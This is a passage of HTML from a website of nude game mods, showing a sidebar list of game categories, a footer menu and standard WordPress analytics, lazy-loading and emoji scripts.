	<li class="cat-item cat-item-795"><a href="https://nudepatch.net/games/mortal-kombat-komplete-edition/">Mortal Kombat 9: Komplete</a> (9)
</li>
	<li class="cat-item cat-item-1395"><a href="https://nudepatch.net/games/mount-blade-ii-bannerlord/">Mount &amp; Blade II: Bannerlord</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://nudepatch.net/games/naked_game_chaos/">Naked Chaos</a> (1)
</li>
	<li class="cat-item cat-item-602"><a href="https://nudepatch.net/games/neverwinter-nights2/">Neverwinter nights2</a> (5)
</li>
	<li class="cat-item cat-item-825"><a href="https://nudepatch.net/games/neverwinter-online/">Neverwinter Online</a> (1)
</li>
	<li class="cat-item cat-item-885"><a href="https://nudepatch.net/games/nier-automata/">NieR: Automata</a> (6)
</li>
	<li class="cat-item cat-item-1437"><a href="https://nudepatch.net/games/ninja-gaiden-3-razors-edge/">Ninja Gaiden 3: Razor&#039;s Edge</a> (3)
</li>
	<li class="cat-item cat-item-1429"><a href="https://nudepatch.net/games/nioh-2/">Nioh 2</a> (5)
</li>
	<li class="cat-item cat-item-580"><a href="https://nudepatch.net/games/nvidia-demo-dawn/">Nvidia Demo</a> (2)
</li>
	<li class="cat-item cat-item-605"><a href="https://nudepatch.net/games/oblivion-elderscrolls4/">Oblivion ElderScrolls4</a> (27)
</li>
	<li class="cat-item cat-item-1478"><a href="https://nudepatch.net/games/once-human/">Once Human</a> (1)
</li>
	<li class="cat-item cat-item-1465"><a href="https://nudepatch.net/games/one-piece-odyssey/">One Piece Odyssey</a> (1)
</li>
	<li class="cat-item cat-item-796"><a href="https://nudepatch.net/games/orcs-must-die-2/">Orcs Must Die 2</a> (2)
</li>
	<li class="cat-item cat-item-606"><a href="https://nudepatch.net/games/perfect-world/">Perfect world</a> (2)
</li>
	<li class="cat-item cat-item-833"><a href="https://nudepatch.net/games/phantasy-star-2/">Phantasy Star 2</a> (1)
</li>
	<li class="cat-item cat-item-607"><a href="https://nudepatch.net/games/playboy-mansion/">Playboy mansion</a> (1)
</li>
	<li class="cat-item cat-item-609"><a href="https://nudepatch.net/games/prince-of-persia/">Prince of Persia</a> (9)
</li>
	<li class="cat-item cat-item-610"><a href="https://nudepatch.net/games/quake-3/">Quake 3</a> (2)
</li>
	<li class="cat-item cat-item-1434"><a href="https://nudepatch.net/games/red-dead-redemption-2/">Red Dead Redemption 2</a> (5)
</li>
	<li class="cat-item cat-item-817"><a href="https://nudepatch.net/games/requiem/">Requiem</a> (1)
</li>
	<li class="cat-item cat-item-1446"><a href="https://nudepatch.net/games/resident-evil-0-hd-remaster/">Resident Evil 0 HD Remaster</a> (3)
</li>
	<li class="cat-item cat-item-1114"><a href="https://nudepatch.net/games/resident-evil-2-2019/">Resident Evil 2 (2019)</a> (23)
</li>
	<li class="cat-item cat-item-1381"><a href="https://nudepatch.net/games/resident-evil-3-2020/">Resident Evil 3 (2020)</a> (17)
</li>
	<li class="cat-item cat-item-611"><a href="https://nudepatch.net/games/resident-evil-4/">Resident evil 4</a> (2)
</li>
	<li class="cat-item cat-item-612"><a href="https://nudepatch.net/games/resident-evil-5/">Resident evil 5</a> (7)
</li>
	<li class="cat-item cat-item-1344"><a href="https://nudepatch.net/games/resident-evil-6/">Resident Evil 6</a> (4)
</li>
	<li class="cat-item cat-item-1439"><a href="https://nudepatch.net/games/resident-evil-7-biohazard/">Resident Evil 7: Biohazard</a> (2)
</li>
	<li class="cat-item cat-item-1433"><a href="https://nudepatch.net/games/resident-evil-8-village/">Resident Evil 8 Village</a> (12)
</li>
	<li class="cat-item cat-item-1447"><a href="https://nudepatch.net/games/resident-evil-hd-remaster/">Resident Evil HD Remaster</a> (1)
</li>
	<li class="cat-item cat-item-1462"><a href="https://nudepatch.net/games/resident-evil-reverse/">Resident Evil Re:Verse</a> (3)
</li>
	<li class="cat-item cat-item-1419"><a href="https://nudepatch.net/games/resident-evil-revelations/">Resident Evil Revelations</a> (1)
</li>
	<li class="cat-item cat-item-1425"><a href="https://nudepatch.net/games/resident-evil-resistance/">Resident Evil: Resistance</a> (14)
</li>
	<li class="cat-item cat-item-613"><a href="https://nudepatch.net/games/rf-online/">RF Online</a> (2)
</li>
	<li class="cat-item cat-item-868"><a href="https://nudepatch.net/games/rise-of-the-tomb-raider/">Rise of the Tomb Raider</a> (2)
</li>
	<li class="cat-item cat-item-615"><a href="https://nudepatch.net/games/sacred-2/">Sacred 2</a> (6)
</li>
	<li class="cat-item cat-item-616"><a href="https://nudepatch.net/games/saints-row-2/">Saints Row 2</a> (11)
</li>
	<li class="cat-item cat-item-798"><a href="https://nudepatch.net/games/saints-row-the-third/">Saints Row: The Third</a> (2)
</li>
	<li class="cat-item cat-item-1422"><a href="https://nudepatch.net/games/samurai-jack-battle-through-time/">Samurai Jack Battle Through Time</a> (1)
</li>
	<li class="cat-item cat-item-1413"><a href="https://nudepatch.net/games/samurai-shodown/">Samurai Shodown</a> (4)
</li>
	<li class="cat-item cat-item-832"><a href="https://nudepatch.net/games/scarlet-blade/">Scarlet Blade</a> (2)
</li>
	<li class="cat-item cat-item-1270"><a href="https://nudepatch.net/games/shadow-of-the-tomb-raider/">Shadow of the Tomb Raider</a> (8)
</li>
	<li class="cat-item cat-item-617"><a href="https://nudepatch.net/games/silent-hill-3/">Silent hill 3</a> (1)
</li>
	<li class="cat-item cat-item-618"><a href="https://nudepatch.net/games/silkroad-online/">Silkroad online</a> (2)
</li>
	<li class="cat-item cat-item-619"><a href="https://nudepatch.net/games/silverfall/">Silverfall</a> (1)
</li>
	<li class="cat-item cat-item-621"><a href="https://nudepatch.net/games/sims-2/">Sims 2</a> (2)
</li>
	<li class="cat-item cat-item-622"><a href="https://nudepatch.net/games/sims-3/">Sims 3</a> (6)
</li>
	<li class="cat-item cat-item-818"><a href="https://nudepatch.net/games/sims-4/">Sims 4</a> (65)
</li>
	<li class="cat-item cat-item-623"><a href="https://nudepatch.net/games/sin-episodes/">Sin episodes</a> (3)
</li>
	<li class="cat-item cat-item-624"><a href="https://nudepatch.net/games/singles-2/">Singles 2</a> (1)
</li>
	<li class="cat-item cat-item-877"><a href="https://nudepatch.net/games/skyrim/">Skyrim</a> (13)
</li>
	<li class="cat-item cat-item-776"><a href="https://nudepatch.net/games/tes5-skyrim/">Skyrim &#8211; Elder Scrolls V</a> (3)
</li>
	<li class="cat-item cat-item-874"><a href="https://nudepatch.net/games/skyrim-special-edition/">Skyrim Special Edition</a> (5)
</li>
	<li class="cat-item cat-item-870"><a href="https://nudepatch.net/games/sonicomi/">Sonicomi</a> (1)
</li>
	<li class="cat-item cat-item-625"><a href="https://nudepatch.net/games/soul-calibur/">Soul calibur</a> (4)
</li>
	<li class="cat-item cat-item-863"><a href="https://nudepatch.net/games/spellforce-1/">Spellforce 1</a> (1)
</li>
	<li class="cat-item cat-item-854"><a href="https://nudepatch.net/games/star-trek-online-2/">Star Trek Online</a> (2)
</li>
	<li class="cat-item cat-item-1043"><a href="https://nudepatch.net/games/star-wars-battlefront-ii/">Star Wars Battlefront II</a> (13)
</li>
	<li class="cat-item cat-item-1428"><a href="https://nudepatch.net/games/star-wars-jedi-fallen-order/">Star Wars Jedi: Fallen Order</a> (7)
</li>
	<li class="cat-item cat-item-997"><a href="https://nudepatch.net/games/stardew-valley/">Stardew Valley</a> (7)
</li>
	<li class="cat-item cat-item-1336"><a href="https://nudepatch.net/games/street-fighter-v/">Street Fighter V</a> (1)
</li>
	<li class="cat-item cat-item-800"><a href="https://nudepatch.net/games/street-fighter-x-tekken/">Street Fighter X Tekken</a> (1)
</li>
	<li class="cat-item cat-item-1442"><a href="https://nudepatch.net/games/streets-of-rage-4/">Streets Of Rage 4</a> (2)
</li>
	<li class="cat-item cat-item-831"><a href="https://nudepatch.net/games/sudeki/">Sudeki</a> (1)
</li>
	<li class="cat-item cat-item-887"><a href="https://nudepatch.net/games/sunset-overdrive/">Sunset Overdrive</a> (1)
</li>
	<li class="cat-item cat-item-1403"><a href="https://nudepatch.net/games/super-deepthroat/">Super Deepthroat</a> (1)
</li>
	<li class="cat-item cat-item-1232"><a href="https://nudepatch.net/games/super-neptunia-rpg/">Super Neptunia RPG</a> (1)
</li>
	<li class="cat-item cat-item-799"><a href="https://nudepatch.net/games/super-street-fighter-iv/">Super Street Fighter IV</a> (8)
</li>
	<li class="cat-item cat-item-1441"><a href="https://nudepatch.net/games/tales-of-arise/">Tales of Arise</a> (6)
</li>
	<li class="cat-item cat-item-1435"><a href="https://nudepatch.net/games/tales-of-glory/">Tales Of Glory</a> (1)
</li>
	<li class="cat-item cat-item-1458"><a href="https://nudepatch.net/games/teenage-mutant-ninja-turtles-shredders-revenge/">Teenage Mutant Ninja Turtles: Shredder&#039;s Revenge</a> (1)
</li>
	<li class="cat-item cat-item-846"><a href="https://nudepatch.net/games/tekken-7/">Tekken 7</a> (6)
</li>
	<li class="cat-item cat-item-856"><a href="https://nudepatch.net/games/terraria/">Terraria</a> (1)
</li>
	<li class="cat-item cat-item-1440"><a href="https://nudepatch.net/games/the-ascent/">The Ascent</a> (1)
</li>
	<li class="cat-item cat-item-1450"><a href="https://nudepatch.net/games/the-dark-pictures-anthology-house-of-ashes/">The Dark Pictures Anthology: House of Ashes</a> (1)
</li>
	<li class="cat-item cat-item-1459"><a href="https://nudepatch.net/games/the-king-of-fighters-xv/">The King Of Fighters XV</a> (4)
</li>
	<li class="cat-item cat-item-927"><a href="https://nudepatch.net/games/titan-quest-anniversary-edition/">Titan Quest Anniversary Edition</a> (1)
</li>
	<li class="cat-item cat-item-626"><a href="https://nudepatch.net/games/tomb-raider-1-6/">Tomb Raider 1-6</a> (9)
</li>
	<li class="cat-item cat-item-627"><a href="https://nudepatch.net/games/tomb-raider-7-legend/">Tomb Raider 7 Legend</a> (10)
</li>
	<li class="cat-item cat-item-628"><a href="https://nudepatch.net/games/tomb-raider-8-anniversary/">Tomb Raider 8 Anniversary</a> (12)
</li>
	<li class="cat-item cat-item-629"><a href="https://nudepatch.net/games/tomb-raider-underworld/">Tomb Raider 8 Underworld</a> (11)
</li>
	<li class="cat-item cat-item-777"><a href="https://nudepatch.net/games/tomb-raider/">Tomb Raider 9</a> (9)
</li>
	<li class="cat-item cat-item-780"><a href="https://nudepatch.net/games/torchlight-2/">Torchlight 2</a> (2)
</li>
	<li class="cat-item cat-item-1408"><a href="https://nudepatch.net/games/trials-of-mana/">Trials of Mana</a> (5)
</li>
	<li class="cat-item cat-item-861"><a href="https://nudepatch.net/games/ultra-street-fighter-4/">Ultra Street Fighter 4 </a> (1)
</li>
	<li class="cat-item cat-item-631"><a href="https://nudepatch.net/games/unreal-tournament/">Unreal Tournament</a> (8)
</li>
	<li class="cat-item cat-item-632"><a href="https://nudepatch.net/games/vampire-bloodlines/">Vampire Bloodlines</a> (13)
</li>
	<li class="cat-item cat-item-1423"><a href="https://nudepatch.net/games/wasteland-2/">Wasteland 2</a> (2)
</li>
	<li class="cat-item cat-item-1430"><a href="https://nudepatch.net/games/watch-dogs-2/">Watch Dogs 2</a> (1)
</li>
	<li class="cat-item cat-item-1451"><a href="https://nudepatch.net/games/watch-dogs-legion/">Watch Dogs: Legion</a> (1)
</li>
	<li class="cat-item cat-item-633"><a href="https://nudepatch.net/games/witcher/">Witcher 1,2</a> (7)
</li>
	<li class="cat-item cat-item-869"><a href="https://nudepatch.net/games/witcher-3/">Witcher 3</a> (18)
</li>
	<li class="cat-item cat-item-548"><a href="https://nudepatch.net/games/wow-nude-patch/">World of Warcraft</a> (23)
</li>
	<li class="cat-item cat-item-546"><a href="https://nudepatch.net/games/wow-clothing-skins/">WOW Clothing skins</a> (13)
</li>
	<li class="cat-item cat-item-545"><a href="https://nudepatch.net/games/wow-loading-screen/">WOW Loading screen</a> (4)
</li>
	<li class="cat-item cat-item-547"><a href="https://nudepatch.net/games/wow-npc/">WOW NPC</a> (13)
</li>
	<li class="cat-item cat-item-635"><a href="https://nudepatch.net/games/x-blade/">X blade</a> (4)
</li>
	<li class="cat-item cat-item-1445"><a href="https://nudepatch.net/games/yakuza-0/">Yakuza 0</a> (1)
</li>
	<li class="cat-item cat-item-966"><a href="https://nudepatch.net/games/yakuza-kiwami-2/">Yakuza Kiwami 2</a> (1)
</li>
	<li class="cat-item cat-item-1466"><a href="https://nudepatch.net/games/yu-gi-oh-duel-links/">Yu-Gi-Oh Duel Links</a> (5)
</li>
	<li class="cat-item cat-item-1479"><a href="https://nudepatch.net/games/zenless-zone-zero/">Zenless Zone Zero</a> (3)
</li>
			</ul>

			</nav></aside><aside id="block-9" class="widget widget_block widget_text">
<p></p>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						© 2026 Nude Patch is the world biggest nude mods and nude  patches collection for any games. For gamers. By gamers.					</div>
				
									<div class="ast-small-footer-section ast-small-footer-section-2" >
						<div class="footer-primary-navigation"><ul id="menu-top" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5815"><a href="https://nudepatch.net/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7728"><a href="https://nudepatch.net/new/" class="menu-link">New</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5900"><a aria-expanded="false" href="https://nudepatch.net/games/desktop-nude-patch/" class="menu-link">Girls</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20101"><a target="_blank" href="https://pornsim.net" class="menu-link">Porn Sim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20102"><a target="_blank" href="https://wonderslave.com" class="menu-link">Wonder Slave</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19813"><a href="https://nudepatch.net/upload/" class="menu-link">UPLOAD</a></li>
</ul></div>					</div>
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/wp-filebase/js/common.js?ver=1767989768" id="wpfb-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"https:\/\/nudepatch.net\/","db":"download","fb":false,"cm":0,"ajurl":"https:\/\/nudepatch.net\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/nudepatch.net\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} }
//]]>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-T9R2MX5QTT',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra" type="8deb81d3c4efd20f908e8118-text/javascript">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://nudepatch.net/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.6.15" id="astra-theme-js-js" type="8deb81d3c4efd20f908e8118-text/javascript"></script>
<script id="lbwps-photoswipe5-js-extra" type="8deb81d3c4efd20f908e8118-text/javascript">
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-type="module" data-rocket-src="https://nudepatch.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script id="rocket_lazyload_css-js-extra" type="8deb81d3c4efd20f908e8118-text/javascript">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after" type="8deb81d3c4efd20f908e8118-text/javascript">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="astra-addon-js-js-extra" type="8deb81d3c4efd20f908e8118-text/javascript">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","is_header_builder_active":""};
//# sourceURL=astra-addon-js-js-extra
</script>
<script data-minify="1" src="https://nudepatch.net/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-6968b7b08e4102-24725443.js?ver=1768470454" id="astra-addon-js-js" type="8deb81d3c4efd20f908e8118-text/javascript"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-src="https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767989767" id="akismet-frontend-js"></script>
<script id="su-shortcodes-js-extra" type="8deb81d3c4efd20f908e8118-text/javascript">
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=1767989768" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nudepatch.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nudepatch.net/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="rocketlazyloadscript">
